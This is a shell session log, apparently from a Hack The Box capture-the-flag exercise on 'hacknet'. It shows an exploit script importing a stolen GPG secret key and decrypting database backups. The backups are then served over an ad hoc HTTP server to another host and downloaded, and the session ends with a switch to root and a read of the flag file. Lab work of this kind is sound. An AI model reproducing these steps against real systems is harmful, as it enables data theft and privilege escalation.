 sandy@hacknet:/tmp$ nano exp.sh
sandy@hacknet:/tmp$ bash exp.sh
gpg: key D72E5C1FA19C12F7: "Sandy (My key for backups) <sandy@hacknet.htb>" not changed
gpg: key D72E5C1FA19C12F7: secret key imported
gpg: Total number processed: 1
gpg:              unchanged: 1
gpg:       secret keys read: 1
gpg:  secret keys unchanged: 1
[*] Decrypting /var/www/HackNet/backups/backup01.sql.gpg _ /tmp/backup01.sql.sql
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
[*] Decrypting /var/www/HackNet/backups/backup02.sql.gpg _ /tmp/backup02.sql.sql
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
[*] Decrypting /var/www/HackNet/backups/backup03.sql.gpg _ /tmp/backup03.sql.sql
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
[*] Done. Decrypted files are in /tmp
sandy@hacknet:/tmp$ ls
armored_key.asc  backup01.sql.sql  backup02.sql.sql  backup03.sql.sql  exp.sh  systemd-private-3e29a887c501435aa6c9fffb65e70675-systemd-logind.service-TP38oW  vmware-root_416-592089478
sandy@hacknet:/tmp$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.23 - - [28/Sep/2025 09:31:32] "GET / HTTP/1.1" 200 -
10.10.16.23 - - [28/Sep/2025 09:31:34] "GET /backup01.sql.sql HTTP/1.1" 200 -
10.10.16.23 - - [28/Sep/2025 09:31:41] "GET /backup02.sql.sql HTTP/1.1" 200 -
10.10.16.23 - - [28/Sep/2025 09:31:46] "GET /backup03.sql.sql HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
sandy@hacknet:/tmp$ su root
Password:
root@hacknet:/tmp# cat /root/root.txt
root@hacknet:/tmp#